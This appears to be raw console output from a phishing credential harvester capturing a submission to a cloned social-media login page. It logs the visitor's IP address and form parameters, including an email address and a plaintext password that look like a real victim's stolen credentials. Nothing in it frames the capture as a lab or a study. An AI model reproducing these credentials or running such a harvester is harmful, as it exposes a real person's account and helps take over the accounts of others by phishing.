 Home
149.50.103.48 - - [09/Jan/2025 10:58:22] "GET / HTTP/1.1" 200 -
[*] WE GOT A HIT! Printing the output:
PARAM: jazoest=2875
PARAM: lsd=AVrhVXCd13A
PARAM: display=
PARAM: isprivate=
PARAM: return_session=
POSSIBLE USERNAME FIELD FOUND: skip_api_login=
PARAM: signed_next=
PARAM: trynum=1
PARAM: timezone=
PARAM: lgndim=
PARAM: lgnrnd=075629_FxW7
PARAM: lgnjs=n
POSSIBLE USERNAME FIELD FOUND: email=manedasilva@gmail.com
POSSIBLE PASSWORD FIELD FOUND: pass=Abracadabras123
POSSIBLE USERNAME FIELD FOUND: login=1
PARAM: prefill_contact_point=
PARAM: prefill_source=
PARAM: prefill_type=
PARAM: first_prefill_source=
PARAM: first_prefill_type=
PARAM: had_cp_prefilled=false
POSSIBLE PASSWORD FIELD FOUND: had_password_prefilled=false
PARAM: ab_test_data=
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.